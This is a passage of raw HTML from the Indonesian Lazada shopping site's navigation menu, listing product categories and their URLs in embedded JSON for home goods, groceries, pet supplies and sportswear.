                                <script type="text" class="J_data_7_7">[{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"//www.lazada.co.id/jual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"//www.lazada.co.id/jual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"//www.lazada.co.id/jual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"//www.lazada.co.id/jual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"//www.lazada.co.id/jual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"//www.lazada.co.id/jual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"//www.lazada.co.id/jual-kacamata-3d-tv/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_8_9"><a href="//www.lazada.co.id/jual-home-entertainment/"><span>Home Entertainment</span></a>
                                <script type="text" class="J_data_7_8">[{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"//www.lazada.co.id/jual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"//www.lazada.co.id/jual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"//www.lazada.co.id/jual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"//www.lazada.co.id/sound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"//www.lazada.co.id/beli-audio-player/"}]</script>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No9" data-spm="cate_9">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_1"><a href="//www.lazada.co.id/beli-dekorasi-rumah/"><span>Dekorasi Rumah</span></a>
                                <script type="text" class="J_data_8_0">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"//www.lazada.co.id/beli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"//www.lazada.co.id/gorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"//www.lazada.co.id/beli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"//www.lazada.co.id/beli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"//www.lazada.co.id/shop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"//www.lazada.co.id/beli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"//www.lazada.co.id/beli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"//www.lazada.co.id/shop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"//www.lazada.co.id/beli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"//www.lazada.co.id/beli-wewangian-rumah/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_2"><a href="//www.lazada.co.id/beli-furnitur/"><span>Furnitur</span></a>
                                <script type="text" class="J_data_8_1">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"//www.lazada.co.id/beli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"//www.lazada.co.id/beli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"//www.lazada.co.id/beli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"//www.lazada.co.id/beli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"//www.lazada.co.id/rak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"//www.lazada.co.id/tempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"//www.lazada.co.id/beli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"//www.lazada.co.id/beli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"//www.lazada.co.id/beli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"//www.lazada.co.id/beli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"//www.lazada.co.id/beli-furnitur-ruang-bayi/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_3"><a href="//www.lazada.co.id/beli-peralatan-ranjang/"><span>Kelengkapan Tempat Tidur</span></a>
                                <script type="text" class="J_data_8_2">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"//www.lazada.co.id/seprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"//www.lazada.co.id/perangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"//www.lazada.co.id/selimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"//www.lazada.co.id/beli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"//www.lazada.co.id/beli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"//www.lazada.co.id/beli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"//www.lazada.co.id/seprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"//www.lazada.co.id/kasur-pelindung/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_4"><a href="//www.lazada.co.id/penerangan/"><span>Penerangan</span></a>
                                <script type="text" class="J_data_8_3">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"//www.lazada.co.id/shop-bohlam-lampu/"},{"childCategoryName":"Lampu Khusus","childCategoryUrl":"//www.lazada.co.id/beli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"//www.lazada.co.id/beli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"//www.lazada.co.id/beli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"//www.lazada.co.id/beli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"//www.lazada.co.id/beli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"//www.lazada.co.id/beli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"//www.lazada.co.id/kap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"//www.lazada.co.id/beli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"//www.lazada.co.id/beli-senter/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_5"><a href="//www.lazada.co.id/beli-peralatan-mandi/"><span>Peralatan Mandi</span></a>
                                <script type="text" class="J_data_8_4">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"//www.lazada.co.id/beli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"//www.lazada.co.id/beli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"//www.lazada.co.id/beli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"//www.lazada.co.id/jual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"//www.lazada.co.id/gantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"//www.lazada.co.id/tempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"//www.lazada.co.id/beli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"//www.lazada.co.id/beli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"//www.lazada.co.id/shop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin Kamar Mandi","childCategoryUrl":"//www.lazada.co.id/beli-cermin-kamar-mandi/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_6"><a href="//www.lazada.co.id/beli-perlengkapan-dapur-makan/"><span>Alat Dapur</span></a>
                                <script type="text" class="J_data_8_5">[{"childCategoryName":"Botol minum","childCategoryUrl":"//www.lazada.co.id/botol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"//www.lazada.co.id/beli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"//www.lazada.co.id/beli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"//www.lazada.co.id/beli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"//www.lazada.co.id/beli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"//www.lazada.co.id/beli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"//www.lazada.co.id/beli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"//www.lazada.co.id/beli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"//www.lazada.co.id/beli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"//www.lazada.co.id/beli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"//www.lazada.co.id/beli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur Lainnya","childCategoryUrl":"//www.lazada.co.id/beli-peralatan-dapur/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_7"><a href="//www.lazada.co.id/beli-binatu-kebersihan/"><span>Binatu & Alat Kebersihan</span></a>
                                <script type="text" class="J_data_8_6">[{"childCategoryName":"Gantungan Baju","childCategoryUrl":"//www.lazada.co.id/gantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"//www.lazada.co.id/keranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"//www.lazada.co.id/rak-pengering/"},{"childCategoryName":"Alat Binatu & Setrika","childCategoryUrl":"//www.lazada.co.id/beli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"//www.lazada.co.id/papan-setrika/"},{"childCategoryName":"Produk Kebersihan","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"//www.lazada.co.id/beli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"//www.lazada.co.id/shop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"//www.lazada.co.id/tempat-sampah/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_8"><a href="//www.lazada.co.id/beli-perawatan-rumah/"><span>Perkakas & Perbaikan Rumah</span></a>
                                <script type="text" class="J_data_8_7">[{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"//www.lazada.co.id/beli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"//www.lazada.co.id/beli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"//www.lazada.co.id/beli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"//www.lazada.co.id/beli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"//www.lazada.co.id/jual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"//www.lazada.co.id/beli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"//www.lazada.co.id/beli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"//www.lazada.co.id/beli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"//www.lazada.co.id/beli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"//www.lazada.co.id/lampu-penerangan-tempat-kerja/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_9"><a href="//www.lazada.co.id/Kebun & Luar Ruangan/"><span>Kebun & Luar Ruangan</span></a>
                                <script type="text" class="J_data_8_8">[{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"//www.lazada.co.id/beli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"//www.lazada.co.id/beli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"//www.lazada.co.id/beli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"//www.lazada.co.id/beli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"//www.lazada.co.id/beli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"//www.lazada.co.id/beli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"//www.lazada.co.id/shop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"//www.lazada.co.id/pemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh Serangga","childCategoryUrl":"//www.lazada.co.id/alat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"//www.lazada.co.id/beli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"//www.lazada.co.id/perlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_10"><a href="//www.lazada.co.id/beli-alat-tulis-kerajinan/"><span>Alat Tulis & Kerajinan</span></a>
                                <script type="text" class="J_data_8_9">[{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"//www.lazada.co.id/beli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"//www.lazada.co.id/beli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"//www.lazada.co.id/beli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"//www.lazada.co.id/beli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"//www.lazada.co.id/beli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"//www.lazada.co.id/buku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"//www.lazada.co.id/beli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"//www.lazada.co.id/beli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"//www.lazada.co.id/beli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan Jahit","childCategoryUrl":"//www.lazada.co.id/beli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"//www.lazada.co.id/beli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"//www.lazada.co.id/beli-pensil-2/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_11"><a href="//www.lazada.co.id/beli-media-musik-dan-buku/"><span>Media, Musik & Buku</span></a>
                                <script type="text" class="J_data_8_10">[{"childCategoryName":"Instrumen Musik","childCategoryUrl":"//www.lazada.co.id/instrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"//www.lazada.co.id/buku/"},{"childCategoryName":"Musik","childCategoryUrl":"//www.lazada.co.id/lagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"//www.lazada.co.id/majalah/"},{"childCategoryName":"Film","childCategoryUrl":"//www.lazada.co.id/film/"}]</script>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No10" data-spm="cate_10">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_10_1"><a href="//www.lazada.co.id/beli-minuman/"><span>Minuman</span></a>
                                <script type="text" class="J_data_9_0">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"//www.lazada.co.id/beli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"//www.lazada.co.id/beli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"//www.lazada.co.id/shop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"//www.lazada.co.id/beli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"//www.lazada.co.id/coklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-air/"},{"childCategoryName":"Minuman Berkarbonasi","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"//www.lazada.co.id/beli-sirup/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_10_2"><a href="//www.lazada.co.id/shop-Bahan-Utama-Pelengkap-Masakan"><span>Bahan & Bumbu Masakan</span></a>
                                <script type="text" class="J_data_9_1">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"//www.lazada.co.id/shop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"//www.lazada.co.id/shop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"//www.lazada.co.id/shop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"//www.lazada.co.id/shop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"//www.lazada.co.id/shop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"//www.lazada.co.id/shop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"//www.lazada.co.id/shop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"//www.lazada.co.id/shop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"//www.lazada.co.id/shop-Pasta/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_10_3"><a href="//www.lazada.co.id/shop-Cokelat-Camilan-Permen/"><span>Cokelat, Camilan & Permen</span></a>
                                <script type="text" class="J_data_9_2">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"//www.lazada.co.id/shop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"//www.lazada.co.id/shop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"//www.lazada.co.id/shop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"//www.lazada.co.id/shop-Manisan/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_10_4"><a href="//www.lazada.co.id/beli-makanan-sarapan"><span>Makanan Sarapan, Sereal & Selai</span></a>
                                <script type="text" class="J_data_9_3">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & Madu","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"//www.lazada.co.id/beli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"//www.lazada.co.id/beli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"//www.lazada.co.id/beli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"//www.lazada.co.id/shop-bar/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_10_5"><a href="//www.lazada.co.id/beli-makanan-minuman-hasil-segar"><span>Buah & Sayur</span></a>
                                <script type="text" class="J_data_9_4">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-sayuran-segar/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_10_6"><a href="//www.lazada.co.id/shop-kebutuhan-rumah-tangga"><span>Kebutuhan Rumah Tangga</span></a>
                                <script type="text" class="J_data_9_5">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"//www.lazada.co.id/shop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-cucian/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_10_7"><a href="//www.lazada.co.id/shop-makanan-hewan"><span>Makanan Hewan Peliharaan</span></a>
                                <script type="text" class="J_data_9_6">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"//www.lazada.co.id/jual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"//www.lazada.co.id/beli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"//www.lazada.co.id/beli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"//www.lazada.co.id/jual-makanan-anjing/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_10_8"><a href="//www.lazada.co.id/shop-aksesoris-hewan"><span>Aksesoris Hewan Peliharaan</span></a>
                                <script type="text" class="J_data_9_7">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"//www.lazada.co.id/shop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"//www.lazada.co.id/beli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"//www.lazada.co.id/jual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"//www.lazada.co.id/beli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"//www.lazada.co.id/beli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"//www.lazada.co.id/beli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"//www.lazada.co.id/beli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"//www.lazada.co.id/shop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"//www.lazada.co.id/beli-alat-latih-olahraga-anjing/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_10_9"><a href="//www.lazada.co.id/shop-kesehatan-hewan-peliharaan"><span>Kesehatan Hewan Peliharaan</span></a>
                                <script type="text" class="J_data_9_8">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"//www.lazada.co.id/beli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"//www.lazada.co.id/beli-kutu-anjing/"}]</script>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No11" data-spm="cate_11">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_1"><a href="//www.lazada.co.id/baju-olahraga-pria/"><span>Baju Olahraga Pria</span></a>
                                <script type="text" class="J_data_10_0">[{"childCategoryName":"Celana Olahraga Pria","childCategoryUrl":"//www.lazada.co.id/celana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"//www.lazada.co.id/kaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga Pria","childCategoryUrl":"//www.lazada.co.id/jaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"//www.lazada.co.id/pakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"//www.lazada.co.id/jual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"//www.lazada.co.id/jual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"//www.lazada.co.id/hoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"//www.lazada.co.id/jual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"//www.lazada.co.id/tas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"//www.lazada.co.id/tas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"//www.lazada.co.id/tas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"//www.lazada.co.id/gym-tote-pria/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_2"><a href="//www.lazada.co.id/pakaian-olahraga-wanita/"><span>Baju Olahraga Wanita</span></a>
                                <script type="text" class="J_data_10_1">[{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"//www.lazada.co.id/celana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"//www.lazada.co.id/kaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"//www.lazada.co.id/jaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"//www.lazada.co.id/jual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"//www.lazada.co.id/jual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"//www.lazada.co.id/jual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"//www.lazada.co.id/hoodies-wanita/"},{"childCategoryName":"Pakaian Renang Wanita","childCategoryUrl":"//www.lazada.co.id/pakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"//www.lazada.co.id/tas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"//www.lazada.co.id/tas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"//www.lazada.co.id/tas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"//www.lazada.co.id/gym-tote-wanita/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_3"><a href="//www.lazada.co.id/sepatu-dan-pakaian-olahraga-pria/"><span>Sepatu Olahraga Pria</span></a>
                                <script type="text" class="J_data_10_2">[{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"//www.lazada.co.id/sepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"//www.lazada.co.id/beli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"//www.lazada.co.id/jual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-jalan-pria/"}]</script>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_4"><a href="//www.lazada.co.id/sepatu-dan-pakaian-olahraga-wanita/"><span>Sepatu Olahraga Wanita</span></a>
